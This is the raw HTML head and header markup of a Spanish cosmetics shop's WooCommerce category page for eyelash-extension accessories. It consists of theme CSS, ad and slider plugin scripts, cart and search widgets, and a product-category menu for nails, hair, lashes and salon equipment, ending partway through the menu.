<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5498989634820951&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.28 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://ksdcosmetico.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://ksdcosmetico.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://ksdcosmetico.com/wp-content/uploads/2021/04/cropped-ksd-cosmetico-logo-1458210098-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ksdcosmetico.com/wp-content/uploads/2021/04/cropped-ksd-cosmetico-logo-1458210098-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ksdcosmetico.com/wp-content/uploads/2021/04/cropped-ksd-cosmetico-logo-1458210098-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ksdcosmetico.com/wp-content/uploads/2021/04/cropped-ksd-cosmetico-logo-1458210098-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.bwp-header .wpbingoLogo img {
    max-height: none;
    width: auto;
    height: 170px;}

body.post-type-archive-product.background-breadcrumb-shop .bwp-header .bwp-navigation ul > li.level-0 > a {
    color: #040404;
}

.widget-title {
    color: #040404!important;
}
.icon-heart {
    color: #040404!important;
}
.icon-bag {
    color: #040404!important;
}
@media (min-width: 991px){
body.post-type-archive-product.background-breadcrumb-shop .bwp-header .wpbingoLogo img, body.tax-product_cat.background-breadcrumb-shop .bwp-header .wpbingoLogo img {
    filter: none;
}}


.products-list.grid .product-wapper .products-content .content-top {
    display: flex;
    justify-content: space-between;
    margin-bottom: 0;
    flex-direction: column;
}

.products-list.grid .product-wapper .products-content h3.product-title {

    height: 33px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: initial;
}		</style>
		<link rel='stylesheet' id='elementor-frontend-css' href='https://ksdcosmetico.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17282-css' href='https://ksdcosmetico.com/wp-content/uploads/elementor/css/post-17282.css?ver=1739271812' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://ksdcosmetico.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ksdcosmetico.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ksdcosmetico.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://ksdcosmetico.com/wp-content/uploads/elementor/css/post-15.css?ver=1739271812' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//ksdcosmetico.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.28' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tax-product_cat term-accesorio-de-extension term-215 wp-custom-logo wp-theme-cerla theme-cerla woocommerce woocommerce-page woocommerce-no-js banners-effect-1 elementor-default elementor-kit-15">
<div class="loader-content">
				<div id="loader">
				</div>
			</div><div id='page' class="hfeed page-wrapper  " >
					<h1 class="bwp-title hide"><a href="https://ksdcosmetico.com/" rel="home"></a></h1>
	<header id='bwp-header' class="bwp-header header-v8">
						<div id="bwp-topbar" class="topbar-v1 hidden-sm hidden-xs">
			<div class="topbar-inner">
				<div class="container">
					<div class="row">
						<div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 topbar-left hidden-sm hidden-xs">
														<div class="address hidden-xs">
								<a href="https://www.google.com/maps/place/KSD+Cosm%C3%A9ticos/@40.2613648,-3.748784,15z/data=!4m5!3m4!1s0x0:0x1c4a6aa8d35e946d!8m2!3d40.2613648!4d-3.748784"><i class="icon-pin"></i>Calle Villafranca del Bierzo 45 Local B</a>
							</div>
																					<div class="email hidden-xs">
								<i class="icon-email"></i><a href="mailto:info@ksdcosmetico.com">info@ksdcosmetico.com</a>
							</div>
													</div>
						<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 topbar-right">
															<ul id="topbar_menu" class="menu"><li id="menu-item-18994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18994"><a href="#">Español</a></li>
<li id="menu-item-18996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18996"><a href="#">中文</a></li>
<li id="menu-item-18995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18995"><a href="#">English</a></li>
</ul>													</div>
					</div>
				</div>
			</div>
		</div>
					<div class="header-mobile">
		<div class="container">
			<div class="row">
								<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-left">
					<div class="navbar-header">
						<button type="button" id="show-megamenu"  class="navbar-toggle">
							<span>Menu</span>
						</button>
					</div>
				</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-6 header-center ">
							<div class="wpbingoLogo">
			<a  href="https://ksdcosmetico.com/">
									<img src="https://ksdcosmetico.com/wp-content/uploads/2021/05/LOGO-6.png" alt=""/>
							</a>
		</div> 
					</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-right">
															<div class="cerla-topcart dropdown">
						<div class="dropdown mini-cart top-cart" data-text_added="Product was added to cart successfully!">
	<div class="remove-cart-shadow"></div>
  <a class="dropdown-toggle cart-icon" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
	<div class="icons-cart"><i class="icon-bag"></i><span class="cart-count">0</span></div>
  </a>
  <div class="dropdown-menu cart-popup" aria-labelledby="dropdownMenuLink">
	<div class="remove-cart">
		<a class="dropdown-toggle cart-remove" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
			Close<i class="icon_close"></i>
		</a>
	</div>
	<div class="top-total-cart">Shopping Cart(0)</div>
	<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">
			<span>No products in the cart.</span>
			<a class="go-shop" href="https://ksdcosmetico.com/tienda/">GO TO SHOP			<i aria-hidden="true" class="arrow_right"></i></a>
		</li>
	</ul><!-- end product list -->
<div class="free-order">Envio gratis <span> apartir de 100€</span></div>
  </div>
</div>					</div>
									</div>
							</div>
		</div>
				<div class="header-mobile-fixed">
			<div class="shop-page">
				<a href="https://ksdcosmetico.com/tienda/"><i class="wpb-icon-shop"></i></a>
			</div>
			<div class="my-account">
				<div class="login-header">
											<a class="active-login" href="#" ><i class="icon-profile"></i></a>
									</div>
			</div>		
			<!-- Begin Search -->
						<div class="search-box">
				<div class="search-toggle"><i class="wpb-icon-magnifying-glass"></i></div>
			</div>
						<!-- End Search -->
						<div class="wishlist-box">
				<a href="https://ksdcosmetico.com/wishlist/"><i class="wpb-icon-heart"></i></a>
			</div>
					</div>
			</div>
			<div class="header-desktop">
						<div class='header-wrapper' data-sticky_header="1">
				<div class="container">
					<div class="row">
						<div class="col-xl-5 col-lg-5 col-md-12 col-sm-12 col-12 header-left">
							<div class="header-search-form hidden-sm hidden-xs">
								<!-- Begin Search -->
																	<form role="search" method="get" class="search-from ajax-search" action="https://ksdcosmetico.com/" data-admin="https://ksdcosmetico.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
	<div class="search-box">
		<input type="text" value="" name="s" id="ss" class="input-search s" placeholder="Search..." />
		<div class="result-search-products-content">
			<ul class="result-search-products">
			</ul>
		</div>
	</div>
	<input type="hidden" name="post_type" value="product" />
		<div class="select_category pwb-dropdown dropdown">
		<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">Category</span>
		<span class="caret"></span>
		<ul class="pwb-dropdown-menu dropdown-menu category-search">
		<li data-value="" class="active">All Category</li>
							<li data-value="esmalte-acrilico-gel-greenstyle" class="">💘Esmalte, Acrilico, Gel Greenstyle</li>
					
				
									<li data-value="esmalte-diamante-15ml" class="">Esmalte Diamante 15ml</li>
										
														<li data-value="esmalte-magnetico-greenstyle" class="">Esmalte Magnético Greenstyle</li>
										
														<li data-value="kit-permanente" class="">Kit Permanente</li>
										
														<li data-value="esmalte-permanente-greenstyle-10ml" class="">Esmalte Permanente Greenstyle 10ml</li>
										
														<li data-value="permanentes-greenstyle" class="">Esmalte Semipermanentes Greenstyle 12ml</li>
										
														<li data-value="base-y-top-coat" class="">BASE Y TOP COAT</li>
										
														<li data-value="gel-construccion-greenstyle" class="">Gel construcción Greenstyle</li>
										
														<li data-value="monomero" class="">Monómero para Uñas Greentyle</li>
										
														<li data-value="polvo-acrilico-greenstyle" class="">Polvo Acrílico Greenstyle</li>
										
														<li data-value="manicura-y-pedicura-greenstyle" class="">Tratamientos y Remover para Uñas</li>
										
														<li data-value="esmaltes-masglo" class="">Esmaltes Masglo</li>
										
													
							<li data-value="manicura-y-pedicura" class="">💅Manicura &amp; Pedicura</li>
					
				
									<li data-value="accesorios-para-unas" class="">Accesorios para Uñas</li>
										
														<li data-value="pedicura" class="">Pedicura</li>
										
														<li data-value="alicate-y-empujador" class="">Alicate y Empujador</li>
										
														<li data-value="almohada-para-manicura" class="">Almohada para manicura</li>
										
														<li data-value="accesorios-manicuras" class="">Decoración para Uñas</li>
										
														<li data-value="acrilico" class="">Acrílico y Gel constructor</li>
										
														<li data-value="brocha" class="">Brochas</li>
										
														<li data-value="celulosa" class="">Toallitas de Celulosa</li>
										
														<li data-value="lima" class="">Lima y Pulidor</li>
										
														<li data-value="manos-articuladas" class="">Manos Articuladas</li>
										
														<li data-value="molde" class="">Moldes para Uñas</li>
										
														<li data-value="muestrario" class="">Muestrarios de Uñas</li>
										
														<li data-value="pincel" class="">Pincel y Punzón</li>
										
														<li data-value="tips" class="">Tips para Uñas</li>
										
														<li data-value="vasito-acrilico" class="">Vasito cristal y Dispensador</li>
										
													
							<li data-value="peluqueria" class="">💇Peluquería</li>
					
				
									<li data-value="cabeza-practica" class="">Cabeza Practica</li>
										
														<li data-value="lavacabeza-portatil" class="">Lavacabeza portatil</li>
										
														<li data-value="mascarilla-de-color" class="">Mascarilla de color</li>
										
														<li data-value="pinzas-y-orquillas" class="">Pinzas y Orquillas</li>
										
														<li data-value="tintes-fanola" class="">Productos Fanola</li>
										
														<li data-value="pulverizador" class="">Pulverizador</li>
										
														<li data-value="rulos" class="">Rulos</li>
										
														<li data-value="capa-y-delantal" class="">Capa y Delantal</li>
										
														<li data-value="cepillo" class="">Cepillo y Espejo</li>
										
														<li data-value="climazon-y-secador" class="">Climazon y Secador</li>
										
														<li data-value="cortapelo" class="">Cortapelo</li>
										
														<li data-value="pirulo-barbero" class="">Pirulo Barbero</li>
										
														<li data-value="plancha" class="">Plancha y Secador</li>
										
														<li data-value="productos-peluqueria-y-barberia" class="">Productos peluqueria y barberia</li>
										
														<li data-value="secador" class="">Soporte</li>
										
													
							<li data-value="%f0%9f%a7%b3maletin-de-maquillaje-y-estetica" class="">🧳Maletín Profesional</li>
					
				
								
							<li data-value="pestana" class="">👁️Pestaña</li>
					
				
									<li data-value="accesorio-de-extension" class="">Accesorio de extensión</li>
										
														<li data-value="lifting-y-pestana-postizas" class="">Lifting y Pestaña postizas</li>
										
														<li data-value="pinza-pestanas-y-cejas" class="">Pinza pestañas y cejas</li>
										
													
							<li data-value="estetica-cosmetica" class="">🧘‍♀️Estética y Cosmética</li>
					
				
									<li data-value="leche-limpiadora-y-tonico" class="">Leche Limpiadora y Tónico</li>
										
														<li data-value="cera-depilatorio" class="">Cera depilatorio</li>
										
														<li data-value="crema-facial-y-corporal" class="">Crema facial y corporal</li>
										
													
							<li data-value="maquinaria" class="">🍃Maquinaria</li>
					
				
									<li data-value="aspirador" class="">Aspirador</li>
										
														<li data-value="calentador-de-cera" class="">Calentador de cera</li>
										
														<li data-value="calentador-de-piedra" class="">Calentador de piedra</li>
										
														<li data-value="esterilizador" class="">Esterilizador</li>
										
														<li data-value="fresa-para-torno" class="">Fresa para Torno</li>
										
														<li data-value="infrarrojo" class="">Infrarrojo</li>
										
														<li data-value="lamparas-led-uv" class="">Lámparas Led-UV</li>
										
														<li data-value="lupa" class="">Lupa</li>
										
														<li data-value="maquina-vapor" class="">Maquina Vapor</li>
										
														<li data-value="parafinero" class="">Parafinero</li>
										
														<li data-value="tornos" class="">Tornos</li>
										
													
							<li data-value="mobiliario" class="">🛋️Mobiliario</li>
					
				
									<li data-value="mesa-manicura" class="">Mesa manicura</li>
										
														<li data-value="mueble-pedicura" class="">Mueble Pedicura</li>
										
														<li data-value="sillon-de-espera" class="">Sillón de Espera</li>
										
														<li data-value="mostrador" class="">Mostrador</li>
										
														<li data-value="carro-de-peluqueria-y-auxiliar" class="">Carro de peluqueria y Auxiliar</li>
										
														<li data-value="taburete-peluqueria" class="">Sillas y Taburetes</li>
										
														<li data-value="camillas" class="">Camillas</li>
										
														<li data-value="sillon-peluqueria" class="">Sillón Peluqueria</li>
										
													
							<li data-value="sin-categorizar" class="">❤DESECHABLE</li>
					
				
								
					</ul>	
		<input type="hidden" name="product_cat" class="product-cat" value=""/>
	</div>	
		<button id="searchsubmit2" class="btn" type="submit">
		<span class="search-icon">
			<i class="icon-search"></i>
		</span>
		<span>search</span>
	</button>
</form>																<!-- End Search -->	
							</div>
						</div>
						<div class="col-xl-2 col-lg-2 col-md-12 col-sm-12 col-12 header-center">
									<div class="wpbingoLogo">
			<a  href="https://ksdcosmetico.com/">
									<img src="https://ksdcosmetico.com/wp-content/uploads/2021/05/LOGO-6.png" alt=""/>
							</a>
		</div> 
							</div>
						<div class="col-xl-5 col-lg-5 col-md-12 col-sm-12 col-12 header-right">
															<div class="phone-box hidden-md hidden-sm hidden-xs">
									<div class="content-icon">
										<i class="icon-headphones"></i>
									</div>
									<div class="content-phone">
										<label>Llámenos</label>
										<a href="910 327 461">910 327 461</a>
									</div>
								</div>
														<div class="header-page-link">
								<div class="login-header">
																			<a class="active-login" href="#" ><i class="icon-profile"></i></a>
																	</div>		
																<div class="wishlist-box">
									<a href="https://ksdcosmetico.com/wishlist/"><i class="icon-heart"></i></a>
								</div>
																								<div class="cerla-topcart dropdown dark">
									<div class="dropdown mini-cart top-cart" data-text_added="Product was added to cart successfully!">
	<div class="remove-cart-shadow"></div>
  <a class="dropdown-toggle cart-icon" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
	<div class="icons-cart"><i class="icon-bag"></i><span class="cart-count">0</span></div>
  </a>
  <div class="dropdown-menu cart-popup" aria-labelledby="dropdownMenuLink">
	<div class="remove-cart">
		<a class="dropdown-toggle cart-remove" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
			Close<i class="icon_close"></i>
		</a>
	</div>
	<div class="top-total-cart">Shopping Cart(0)</div>
	<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">
			<span>No products in the cart.</span>
			<a class="go-shop" href="https://ksdcosmetico.com/tienda/">GO TO SHOP			<i aria-hidden="true" class="arrow_right"></i></a>
		</li>
	</ul><!-- end product list -->
<div class="free-order">Envio gratis <span> apartir de 100€</span></div>
  </div>
</div>								</div>
															</div>
						</div>
					</div>
				</div>
			</div><!-- End header-wrapper -->
			<div class="header-bottom">
				<div class="container">
					<div class="content-header">
						<div class="wpbingo-menu-mobile header-menu">
							<div class="header-menu-bg">
								<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div  class="bwp-navigation primary-navigation navbar-mega" data-text_close = "Close">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li  class="level-0 menu-item-19018      menu-item menu-item-type-post_type menu-item-object-page menu-item-home  std-menu      " ><a href="https://ksdcosmetico.com/"><span class="menu-item-text">Inicio</span></a></li>
<li  class="level-0 menu-item-20594      menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children  std-menu      " ><a><span class="menu-item-text">Categoria</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-21795      menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/esmalte-acrilico-gel-greenstyle/">💘Esmalte, Acrilico, Gel Greenstyle</a>
	<ul class="sub-menu">
		<li  class="level-2 menu-item-21880      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/esmalte-acrilico-gel-greenstyle/esmalte-permanente-greenstyle-10ml/">Esmalte Permanente Greenstyle 10ml</a></li>
		<li  class="level-2 menu-item-21881      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/esmalte-acrilico-gel-greenstyle/permanentes-greenstyle/">Esmalte Semipermanentes Greenstyle 12ml</a></li>
		<li  class="level-2 menu-item-39283      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/esmalte-acrilico-gel-greenstyle/esmalte-diamante-15ml/">Esmalte Permanente Diamante 15ml</a></li>
		<li  class="level-2 menu-item-21882      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/esmalte-acrilico-gel-greenstyle/base-y-top-coat/">BASE Y TOP COAT</a></li>
		<li  class="level-2 menu-item-21885      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/esmalte-acrilico-gel-greenstyle/polvo-acrilico-greenstyle/">Polvo Acrílico Greenstyle</a></li>
		<li  class="level-2 menu-item-21884      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/esmalte-acrilico-gel-greenstyle/monomero/">Monomero</a></li>
		<li  class="level-2 menu-item-21883      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/esmalte-acrilico-gel-greenstyle/gel-construccion-greenstyle/">Gel Construcción Greenstyle</a></li>
		<li  class="level-2 menu-item-21886      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/esmalte-acrilico-gel-greenstyle/manicura-y-pedicura-greenstyle/">Tratamientos Y Remover Para Uñas</a></li>
		<li  class="level-2 menu-item-21894      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/esmaltes-masglo/">Esmaltes Masglo</a></li>
	</ul>
</li>
	<li  class="level-1 menu-item-20599      menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/">💅Manicura y Pedicura</a>
	<ul class="sub-menu">
		<li  class="level-2 menu-item-21896      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/lima/">Lima Y Pulidor</a></li>
		<li  class="level-2 menu-item-21887      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/pedicura/">Pedicura</a></li>
		<li  class="level-2 menu-item-21900      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/pincel/">Pincel y Punzón</a></li>
		<li  class="level-2 menu-item-21899      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/muestrario/">Muestrarios de Uñas</a></li>
		<li  class="level-2 menu-item-21888      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/alicate-y-empujador/">Alicate Y Empujador</a></li>
		<li  class="level-2 menu-item-21890      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/accesorios-manicuras/">Decoración Para Uñas</a></li>
		<li  class="level-2 menu-item-22761      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/accesorios-para-unas/">Accesorios Para Uñas</a></li>
		<li  class="level-2 menu-item-21891      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/acrilico/">Acrílico Y Gel Constructor</a></li>
		<li  class="level-2 menu-item-21893      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/celulosa/">Toallitas De Celulosa</a></li>
		<li  class="level-2 menu-item-21901      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/tips/">Tips para Uñas</a></li>
		<li  class="level-2 menu-item-21898      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/molde/">Molde para Uñas</a></li>
		<li  class="level-2 menu-item-21892      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/brocha/">Brocha</a></li>
		<li  class="level-2 menu-item-21897      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/manos-articuladas/">Manos Articuladas</a></li>
		<li  class="level-2 menu-item-21902      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/vasito-acrilico/">Vasito Cristal y Dispensador</a></li>
		<li  class="level-2 menu-item-21889      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/manicura-y-pedicura/almohada-para-manicura/">Almohada Para Manicura</a></li>
	</ul>
</li>
	<li  class="level-1 menu-item-20598      menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/peluqueria/">💇Peluqueria</a>
	<ul class="sub-menu">
		<li  class="level-2 menu-item-21905      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/peluqueria/capa-y-delantal/">Capa Y Delantal</a></li>
		<li  class="level-2 menu-item-21906      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/peluqueria/cepillo/">Cepillo y Espejo</a></li>
		<li  class="level-2 menu-item-21907      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/peluqueria/climazon-y-secador/">Climazon Y Secador</a></li>
		<li  class="level-2 menu-item-21904      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/peluqueria/cortapelo/">Cortapelo</a></li>
		<li  class="level-2 menu-item-21903      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/peluqueria/pirulo-barbero/">Pirulo Barbero</a></li>
		<li  class="level-2 menu-item-21908      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/peluqueria/plancha/">Plancha y Secador</a></li>
		<li  class="level-2 menu-item-21909      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/peluqueria/productos-peluqueria-y-barberia/">Productos Peluqueria Y Barberia</a></li>
		<li  class="level-2 menu-item-21910      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/peluqueria/secador/">Secador</a></li>
	</ul>
</li>
	<li  class="level-1 menu-item-20596      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/maletin/">🧳Maletín</a></li>
	<li  class="level-1 menu-item-20597      menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/pestana/">👁️Pestaña</a>
	<ul class="sub-menu">
		<li  class="level-2 menu-item-21912      menu-item menu-item-type-custom menu-item-object-custom current-menu-item  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/pestana/accesorio-de-extension/">Accesorio De Extensión</a></li>
		<li  class="level-2 menu-item-21911      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/pestana/lifting-y-pestana-postizas/">Lifting Y Pestaña Postizas</a></li>
		<li  class="level-2 menu-item-21913      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://ksdcosmetico.com/categoria-producto/pestana/pinza-pestanas-y-cejas/">Pinza pestañas y cejas</a></li>
	</ul>
</li>
